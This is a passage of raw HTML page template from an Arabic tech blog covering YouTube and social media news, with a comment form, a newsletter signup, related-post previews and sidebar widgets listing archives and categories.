		<h5 id="reply-title" class="title-block title-comment-reply">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/?p=1491#respond" style="display:none;">إلغاء الرد</a></small></h5><form action="https://watannetwork.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message" aria-hidden="true">الحقول الإلزامية مشار إليها بـ <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='1491' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6e5b2fa143" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="199"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<div class="post-comments-show">
		<button>View Comments (0)</button>
	</div>

	</div>

				</div>
			
	
</article>

					<div class="post-subscribe">

		<div class="subscribe-wrap">
							<div class="pk-subscribe-form-wrap pk-subscribe-form-block">
					
					<div class="pk-subscribe-container ">
						<div class="pk-subscribe-data">
							<h3 class="pk-title">اشترك بنشرتنا البريدية الآن</h3>
															<p class="pk-subscribe-message ">اشترك بنشرتنا البريدية لتصلك أخبار دورية عن منصة يوتيوب وتحديثاتها إضافة إلى أخبار تكنولوجية منوعة</p>
							
							<form method="post" class="subscription">

								<input type="hidden" name="list_id" value="52c53c8aa8">

								<div class="pk-input-group">
									
									<input type="text" name="EMAIL" class="email form-control" placeholder="Enter your email">

									<button class="pk-subscribe-submit" type="submit">Subscribe</button>
								</div>

								<input type="hidden" name="_wp_http_referer" value="/blog/?p=1491" />							</form>

															<div class="pk-privacy pk-color-secondary">
									<label><input name="pk-privacy" type="checkbox">أوافق من خلال اشتراكي في نشرة مدونة وطن البريدية على جميع الأحكام والشروط المذكورة ضمن سياسة الخصوصية الموجودة في الموقع.</label>
								</div>
													</div>
					</div>
				</div>
						</div>

	</div>

		<div class="post-prev-next">
						<a class="link-item prev-link" href="https://watannetwork.com/blog/?p=1480">
					<div class="link-content">
						<div class="link-label">
							<span class="link-arrow"></span><span class="link-text"> — Previous arcticle</span>
						</div>

						<h2 class="entry-title">
							قبل ربيع 2020 فيسبوك بمظهر جديد						</h2>
					</div>
				</a>
							<a class="link-item next-link" href="https://watannetwork.com/blog/?p=1497">
					<div class="link-content">
						<div class="link-label">
							<span class="link-text">Next arcticle — </span><span class="link-arrow"></span>
						</div>

						<h2 class="entry-title">
							بيبي شارك .. ضمن الفيديوهات الأعلى مشاهدة في التاريخ						</h2>
					</div>
				</a>
				</div>
		<section class="post-archive archive-related">

			<div class="archive-wrap">

				
				<div class="title-block-wrap">
					<h5 class="title-block">
						You May Also Like					</h5>
				</div>

				<div class="archive-main archive-list  archive-heading-medium archive-borders-disabled archive-shadow-enabled archive-scale-disabled">

					
<article class="entry-preview post-988 post type-post status-publish format-standard has-post-thumbnail category-youtube tag-watannetwork tag-youtube tag-youtubepartner-program tag-ypp tag-135 tag-13 tag-24">
	<div class="post-outer">
		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2019/04/18-380x220.png" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2019/04/18-380x220.png 380w, https://watannetwork.com/blog/wp-content/uploads/2019/04/18-760x440.png 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=988" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=12"><span style="background:#dd3333" class="char cs-bg-dark">Y</span><span class="label">YouTube</span></a></div>			<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=988" rel="bookmark">يوتيوب تجيب عن الأسئلة الشائعة حول برنامج شركاء يوتيوب والمحتويات المعاد استخدامها..</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://watannetwork.com/blog?author_name=ghaith" title="View all posts by Ghaith">Ghaith</a></span></li><li class="meta-date">أبريل 30, 2019</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>14.2K views</li><li class="meta-comments"><i class="cs-icon cs-icon-message-square"></i><a href="https://watannetwork.com/blog/?p=988#respond" class="comments-link" >No comments</a></li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							بعد طرح أسئلة عديدة من القنوات التي تمت إزالتها من برنامج شركاء يوتيوب بسبب إعادة استخدام المحتوى ،&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1441 post type-post status-publish format-standard has-post-thumbnail category-youtube tag-269 tag-298 tag-68 tag-297 tag-73 tag-24">
	<div class="post-outer">
		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="تبويب منتدى على قناة يوتيوب.. تفعيله و مميزاته" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2019/12/Blog3-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2019/12/Blog3-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2019/12/Blog3-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1441" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=12"><span style="background:#dd3333" class="char cs-bg-dark">Y</span><span class="label">YouTube</span></a></div>			<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1441" rel="bookmark">تبويب &#8220;منتدى&#8221; على قناة يوتيوب.. تفعيله و مميزاته</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://watannetwork.com/blog?author_name=marwa-m" title="View all posts by Marwa M">Marwa M</a></span></li><li class="meta-date">ديسمبر 19, 2019</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>12.0K views</li><li class="meta-shares">			<span class="total">
				<i class="cs-icon cs-icon-share"></i>
				<span class="total-number">
					16 shares				</span>
			</span>
			<div class="meta-share-links">
						<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-post_meta pk-share-buttons-mode-cached" data-post-id="1441" data-share-url="https://watannetwork.com/blog/?p=1441" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-item-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://watannetwork.com/blog/?p=1441" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">16</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://twitter.com/share?&text=%D8%AA%D8%A8%D9%88%D9%8A%D8%A8%20%E2%80%9C%D9%85%D9%86%D8%AA%D8%AF%D9%89%E2%80%9D%20%D8%B9%D9%84%D9%89%20%D9%82%D9%86%D8%A7%D8%A9%20%D9%8A%D9%88%D8%AA%D9%8A%D9%88%D8%A8..%20%D8%AA%D9%81%D8%B9%D9%8A%D9%84%D9%87%20%D9%88%20%D9%85%D9%85%D9%8A%D8%B2%D8%A7%D8%AA%D9%87&via=WatanNetwork&url=https://watannetwork.com/blog/?p=1441" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://watannetwork.com/blog/?p=1441&media=https://watannetwork.com/blog/wp-content/uploads/2019/12/Blog3.jpg" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp">

							<a href="whatsapp://send?text=https://watannetwork.com/blog/?p=1441" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-fb-messenger pk-share-buttons-no-count" data-id="fb-messenger">

							<a href="fb-messenger://share/?link=https://watannetwork.com/blog/?p=1441" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-fb-messenger"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-telegram pk-share-buttons-no-count" data-id="telegram">

							<a href="https://t.me/share/url?&text=%D8%AA%D8%A8%D9%88%D9%8A%D8%A8%20%E2%80%9C%D9%85%D9%86%D8%AA%D8%AF%D9%89%E2%80%9D%20%D8%B9%D9%84%D9%89%20%D9%82%D9%86%D8%A7%D8%A9%20%D9%8A%D9%88%D8%AA%D9%8A%D9%88%D8%A8..%20%D8%AA%D9%81%D8%B9%D9%8A%D9%84%D9%87%20%D9%88%20%D9%85%D9%85%D9%8A%D8%B2%D8%A7%D8%AA%D9%87&url=https://watannetwork.com/blog/?p=1441" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-telegram"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
				</div>
		</li><li class="meta-comments"><i class="cs-icon cs-icon-message-square"></i><a href="https://watannetwork.com/blog/?p=1441#comments" class="comments-link" >One comment</a></li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							تبويب المنتدى أو Community هو نافذة مبوبة يتم تفعيلها تلقائياً على القناة عند وصولها إلى ألف متابع.. وقد&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>
				</div>

			</div>

		</section>
	
	

			
			
		</main>

		
	</div><!-- .content-area -->


	<aside id="secondary" class="widget-area sidebar-area">
		<div class="sidebar sidebar-1">
						<div class="widget search-2 widget_search">
<form role="search" method="get" class="search-form" action="https://watannetwork.com/blog/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field" placeholder="Enter your search topic" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
</div><div class="widget powerkit_widget_posts-2 powerkit_widget_posts"><div class="title-block-wrap"><h5 class="title-block title-widget">مقالات حديثة</h5></div>
			<div class="widget-body pk-widget-posts pk-widget-posts-template-default pk-widget-posts-template-list posts-per-page-3">
				<ul>
											<li class="pk-post-item">
									<article class="pk-preview-disabled post-1875 post type-post status-publish format-standard category-instagram tag-261 tag-198 tag-470 tag-334 tag-471 tag-472 tag-466">
			<div class="pk-post-outer">
				
				<div class="pk-post-inner pk-post-data">
										<h5 class="entry-title">
						<a href="https://watannetwork.com/blog/?p=1875">إنستغرام تؤكد إصلاح خلل رسائل إعادة تعيين كلمة المرور وتؤكد أمان الحسابات..</a>
					</h5>
					<ul class="post-meta"><li class="meta-date">يناير 14, 2026</li></ul>				</div>
			</div>
		</article>
							</li>
											<li class="pk-post-item">
									<article class="pk-preview-enabled post-1870 post type-post status-publish format-standard has-post-thumbnail category-facebook category-instagram category-meta category-youtube tag-198 tag-468 tag-467 tag-469 tag-116 tag-466 tag-24">
			<div class="pk-post-outer">
									<div class="pk-post-inner pk-post-thumbnail">
						<a href="https://watannetwork.com/blog/?p=1870" class="post-thumbnail">
							<img width="80" height="80" src="[data-uri]" class="attachment-csco-small size-csco-small pk-lazyload wp-post-image" alt="ميتا تفتح الباب لحملات إعلانية ممولة من سورية" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 80px) 100vw, 80px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/10/BLOG-Y25-B-07-10-80x80.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/10/BLOG-Y25-B-07-10-80x80.jpg 80w, https://watannetwork.com/blog/wp-content/uploads/2025/10/BLOG-Y25-B-07-10-150x150.jpg 150w, https://watannetwork.com/blog/wp-content/uploads/2025/10/BLOG-Y25-B-07-10-160x160.jpg 160w, https://watannetwork.com/blog/wp-content/uploads/2025/10/BLOG-Y25-B-07-10-300x300.jpg 300w" />						</a>
					</div>
				
				<div class="pk-post-inner pk-post-data">
										<h5 class="entry-title">
						<a href="https://watannetwork.com/blog/?p=1870">ميتا تفتح الباب لحملات إعلانية ممولة من سورية</a>
					</h5>
					<ul class="post-meta"><li class="meta-date">أكتوبر 9, 2025</li></ul>				</div>
			</div>
		</article>
							</li>
											<li class="pk-post-item">
									<article class="pk-preview-enabled post-1862 post type-post status-publish format-standard has-post-thumbnail category-ai category-youtube tag-299 tag-388 tag-430 tag-427 tag-191 tag-456">
			<div class="pk-post-outer">
									<div class="pk-post-inner pk-post-thumbnail">
						<a href="https://watannetwork.com/blog/?p=1862" class="post-thumbnail">
							<img width="80" height="80" src="[data-uri]" class="attachment-csco-small size-csco-small pk-lazyload wp-post-image" alt="" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 80px) 100vw, 80px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-21-08-80x80.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-21-08-80x80.jpg 80w, https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-21-08-150x150.jpg 150w, https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-21-08-160x160.jpg 160w, https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-21-08-300x300.jpg 300w" />						</a>
					</div>
				
				<div class="pk-post-inner pk-post-data">
										<h5 class="entry-title">
						<a href="https://watannetwork.com/blog/?p=1862">أدوات جديدة لفيديوهاتك القصيرة</a>
					</h5>
					<ul class="post-meta"><li class="meta-date">أغسطس 24, 2025</li></ul>				</div>
			</div>
		</article>
							</li>
									</ul>
			</div>

			</div><div class="widget recent-comments-2 widget_recent_comments"><div class="title-block-wrap"><h5 class="title-block title-widget">أحدث التعليقات</h5></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://يوتيوب' rel='external nofollow ugc' class='url'>رفل</a></span> على <a href="https://watannetwork.com/blog/?p=1441#comment-842">تبويب &#8220;منتدى&#8221; على قناة يوتيوب.. تفعيله و مميزاته</a></li><li class="recentcomments"><span class="comment-author-link">Naser official</span> على <a href="https://watannetwork.com/blog/?p=1686#comment-646">رسالة سوزان.. ماذا يخبئ لنا يوتيوب في 2021؟؟</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.facebook' rel='external nofollow ugc' class='url'>Facebook</a></span> على <a href="https://watannetwork.com/blog/?p=1657#comment-517">واتس أب يفعل خاصية الحذف التلقائي للرسائل</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://Jerusalem' rel='external nofollow ugc' class='url'>عيسى زغير</a></span> على <a href="https://watannetwork.com/blog/?p=1378#comment-89">Veem لتحويل الأموال &#8211; خيارك الأمثل لاستلام أرباحك من شبكة وطن</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.wasetna.com/' rel='external nofollow ugc' class='url'>wasetna</a></span> على <a href="https://watannetwork.com/blog/?p=1413#comment-79">المحتوى الخاص بالأطفال .. تحت الضوء من جديد</a></li></ul></div><div class="widget archives-2 widget_archive"><div class="title-block-wrap"><h5 class="title-block title-widget">الأرشيف</h5></div>		<label class="screen-reader-text" for="archives-dropdown-2">الأرشيف</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">اختر شهر</option>
				<option value='https://watannetwork.com/blog/?m=202601'> يناير 2026 &nbsp;(1)</option>
	<option value='https://watannetwork.com/blog/?m=202510'> أكتوبر 2025 &nbsp;(1)</option>
	<option value='https://watannetwork.com/blog/?m=202508'> أغسطس 2025 &nbsp;(2)</option>
	<option value='https://watannetwork.com/blog/?m=202507'> يوليو 2025 &nbsp;(1)</option>
	<option value='https://watannetwork.com/blog/?m=202506'> يونيو 2025 &nbsp;(1)</option>
	<option value='https://watannetwork.com/blog/?m=202504'> أبريل 2025 &nbsp;(1)</option>
	<option value='https://watannetwork.com/blog/?m=202503'> مارس 2025 &nbsp;(1)</option>
	<option value='https://watannetwork.com/blog/?m=202502'> فبراير 2025 &nbsp;(1)</option>
	<option value='https://watannetwork.com/blog/?m=202501'> يناير 2025 &nbsp;(1)</option>
	<option value='https://watannetwork.com/blog/?m=202412'> ديسمبر 2024 &nbsp;(1)</option>
	<option value='https://watannetwork.com/blog/?m=202410'> أكتوبر 2024 &nbsp;(1)</option>
	<option value='https://watannetwork.com/blog/?m=202409'> سبتمبر 2024 &nbsp;(1)</option>
	<option value='https://watannetwork.com/blog/?m=202408'> أغسطس 2024 &nbsp;(2)</option>
	<option value='https://watannetwork.com/blog/?m=202407'> يوليو 2024 &nbsp;(2)</option>
	<option value='https://watannetwork.com/blog/?m=202211'> نوفمبر 2022 &nbsp;(1)</option>
	<option value='https://watannetwork.com/blog/?m=202111'> نوفمبر 2021 &nbsp;(1)</option>
	<option value='https://watannetwork.com/blog/?m=202110'> أكتوبر 2021 &nbsp;(1)</option>
	<option value='https://watannetwork.com/blog/?m=202108'> أغسطس 2021 &nbsp;(3)</option>
	<option value='https://watannetwork.com/blog/?m=202107'> يوليو 2021 &nbsp;(3)</option>
	<option value='https://watannetwork.com/blog/?m=202103'> مارس 2021 &nbsp;(4)</option>
	<option value='https://watannetwork.com/blog/?m=202102'> فبراير 2021 &nbsp;(1)</option>
	<option value='https://watannetwork.com/blog/?m=202012'> ديسمبر 2020 &nbsp;(3)</option>
	<option value='https://watannetwork.com/blog/?m=202011'> نوفمبر 2020 &nbsp;(3)</option>
	<option value='https://watannetwork.com/blog/?m=202010'> أكتوبر 2020 &nbsp;(1)</option>
	<option value='https://watannetwork.com/blog/?m=202009'> سبتمبر 2020 &nbsp;(4)</option>
	<option value='https://watannetwork.com/blog/?m=202008'> أغسطس 2020 &nbsp;(3)</option>
	<option value='https://watannetwork.com/blog/?m=202007'> يوليو 2020 &nbsp;(2)</option>
	<option value='https://watannetwork.com/blog/?m=202006'> يونيو 2020 &nbsp;(5)</option>
	<option value='https://watannetwork.com/blog/?m=202005'> مايو 2020 &nbsp;(3)</option>
	<option value='https://watannetwork.com/blog/?m=202004'> أبريل 2020 &nbsp;(6)</option>
	<option value='https://watannetwork.com/blog/?m=202003'> مارس 2020 &nbsp;(6)</option>
	<option value='https://watannetwork.com/blog/?m=202002'> فبراير 2020 &nbsp;(5)</option>
	<option value='https://watannetwork.com/blog/?m=202001'> يناير 2020 &nbsp;(8)</option>
	<option value='https://watannetwork.com/blog/?m=201912'> ديسمبر 2019 &nbsp;(7)</option>
	<option value='https://watannetwork.com/blog/?m=201911'> نوفمبر 2019 &nbsp;(8)</option>
	<option value='https://watannetwork.com/blog/?m=201910'> أكتوبر 2019 &nbsp;(10)</option>
	<option value='https://watannetwork.com/blog/?m=201909'> سبتمبر 2019 &nbsp;(10)</option>
	<option value='https://watannetwork.com/blog/?m=201908'> أغسطس 2019 &nbsp;(7)</option>
	<option value='https://watannetwork.com/blog/?m=201907'> يوليو 2019 &nbsp;(7)</option>
	<option value='https://watannetwork.com/blog/?m=201906'> يونيو 2019 &nbsp;(4)</option>
	<option value='https://watannetwork.com/blog/?m=201905'> مايو 2019 &nbsp;(2)</option>
	<option value='https://watannetwork.com/blog/?m=201904'> أبريل 2019 &nbsp;(9)</option>
	<option value='https://watannetwork.com/blog/?m=201903'> مارس 2019 &nbsp;(3)</option>
	<option value='https://watannetwork.com/blog/?m=201902'> فبراير 2019 &nbsp;(2)</option>
	<option value='https://watannetwork.com/blog/?m=201901'> يناير 2019 &nbsp;(3)</option>
	<option value='https://watannetwork.com/blog/?m=201812'> ديسمبر 2018 &nbsp;(2)</option>
	<option value='https://watannetwork.com/blog/?m=201811'> نوفمبر 2018 &nbsp;(1)</option>
	<option value='https://watannetwork.com/blog/?m=201810'> أكتوبر 2018 &nbsp;(3)</option>
	<option value='https://watannetwork.com/blog/?m=201806'> يونيو 2018 &nbsp;(2)</option>
	<option value='https://watannetwork.com/blog/?m=201803'> مارس 2018 &nbsp;(1)</option>
	<option value='https://watannetwork.com/blog/?m=201802'> فبراير 2018 &nbsp;(2)</option>
	<option value='https://watannetwork.com/blog/?m=201801'> يناير 2018 &nbsp;(2)</option>
	<option value='https://watannetwork.com/blog/?m=201712'> ديسمبر 2017 &nbsp;(1)</option>
	<option value='https://watannetwork.com/blog/?m=201710'> أكتوبر 2017 &nbsp;(1)</option>
	<option value='https://watannetwork.com/blog/?m=201705'> مايو 2017 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div class="widget categories-2 widget_categories"><div class="title-block-wrap"><h5 class="title-block title-widget">تصنيفات</h5></div><form action="https://watannetwork.com/blog" method="get"><label class="screen-reader-text" for="cat">تصنيفات</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>اختر التصنيف</option>
	<option class="level-0" value="34">AI&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="91">Around the world&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="11">Facebook&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="32">Google&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="237">instagram&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="465">meta&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="33">Tech&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Twitter&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="404">whatsapp&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="12">YouTube&nbsp;&nbsp;(126)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div class="widget powerkit_social_links_widget-2 powerkit_social_links_widget">
		<div class="widget-body">
			<div class="title-block-wrap"><h5 class="title-block title-widget">Social Links</h5></div>	<div class="pk-social-links-wrap  pk-social-links-template-columns pk-social-links-template-col-4 pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-enabled pk-social-links-counts-enabled pk-social-links-labels-enabled pk-social-links-mode-php pk-social-links-mode-rest">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook " data-id="facebook">
						<a href="https://facebook.com/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
															<span class="pk-social-links-title pk-font-heading">Facebook</span>
							
															<span class="pk-social-links-count pk-font-secondary">657K</span>
							
							
															<span class="pk-social-links-label pk-font-secondary">Likes</span>
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram " data-id="instagram">
						<a href="https://www.instagram.com/watannetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
															<span class="pk-social-links-title pk-font-heading">Instagram</span>
							
															<span class="pk-social-links-count pk-font-secondary">44K</span>
							
							
															<span class="pk-social-links-label pk-font-secondary">Followers</span>
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://twitter.com/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
															<span class="pk-social-links-title pk-font-heading">Twitter</span>
							
															<span class="pk-social-links-count pk-font-secondary">0</span>
							
							
															<span class="pk-social-links-label pk-font-secondary">Followers</span>
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube " data-id="youtube">
						<a href="https://www.youtube.com/user/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
															<span class="pk-social-links-title pk-font-heading">YouTube</span>
							
															<span class="pk-social-links-count pk-font-secondary">141K</span>
							
							
															<span class="pk-social-links-label pk-font-secondary">Subscribers</span>
													</a>
					</div>
							</div>
	</div>
			</div>

		</div><div class="widget categories-4 widget_categories"><div class="title-block-wrap"><h5 class="title-block title-widget">تصنيفات</h5></div>
			<ul>
					<li class="cat-item cat-item-34"><a href="https://watannetwork.com/blog/?cat=34" ><span class="icon" style="background-color:#eeee22"></span>AI</a> (1)
</li>
	<li class="cat-item cat-item-91"><a href="https://watannetwork.com/blog/?cat=91" ><span class="icon" style="background-color:#FCAA67"></span>Around the world</a> (2)
</li>
	<li class="cat-item cat-item-11"><a href="https://watannetwork.com/blog/?cat=11" title="Facebook last news and update"><span class="icon" style="background-color:#1e73be"></span>Facebook</a> (21)
</li>
	<li class="cat-item cat-item-32"><a href="https://watannetwork.com/blog/?cat=32" title="Google last news"><span class="icon" style="background-color:#81d742"></span>Google</a> (2)
</li>
	<li class="cat-item cat-item-237"><a href="https://watannetwork.com/blog/?cat=237" ><span class="icon" style="background-color:#000000"></span>instagram</a> (14)
</li>
	<li class="cat-item cat-item-465"><a href="https://watannetwork.com/blog/?cat=465" ><span class="icon" style="background-color:#000000"></span>meta</a> (1)
</li>
	<li class="cat-item cat-item-33"><a href="https://watannetwork.com/blog/?cat=33" ><span class="icon" style="background-color:#1B1B3A"></span>Tech</a> (5)
</li>
	<li class="cat-item cat-item-232"><a href="https://watannetwork.com/blog/?cat=232" ><span class="icon" style="background-color:#000000"></span>Twitter</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://watannetwork.com/blog/?cat=1" ><span class="icon" style="background-color:#F0C808"></span>Uncategorized</a> (3)
</li>
	<li class="cat-item cat-item-404"><a href="https://watannetwork.com/blog/?cat=404" ><span class="icon" style="background-color:#000000"></span>whatsapp</a> (1)
</li>
	<li class="cat-item cat-item-12"><a href="https://watannetwork.com/blog/?cat=12" title="YouTube last update and news"><span class="icon" style="background-color:#dd3333"></span>YouTube</a> (126)
</li>
			</ul>

			</div><div class="widget powerkit_facebook_fanpage_widget-2 powerkit_facebook_fanpage_widget">
		<div class="widget-body">
			<div class="title-block-wrap"><h5 class="title-block title-widget">Facebook Fanpage</h5></div>				<div class="fb-page-wrapper">
					<div class="fb-page"
						data-href="https://www.facebook.com/WatanNetwork/"
						data-hide-cover="false"
						data-show-facepile="true"
